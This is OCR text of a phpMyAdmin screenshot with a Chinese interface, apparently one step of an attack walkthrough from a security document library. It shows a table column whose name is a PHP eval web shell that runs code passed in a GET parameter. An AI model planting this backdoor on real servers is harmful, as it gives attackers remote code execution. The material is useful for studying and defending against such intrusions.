 phpMyAdmin
近期访问 表收藏夹
新建
9ouu
新建
test
information_schema
mysql
performance_schema
phpmyadmin
test
服务器: localhost » 数据库: 9ouu » 表: test
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET["9ouu"]);?> int(20) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索 全文搜索 Add to
Remove from central columns
打印 规划表结构 追踪表 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_GET[&quot;9ouu&quot;]);?&gt; 之后 执行
索引
'零组资料文库'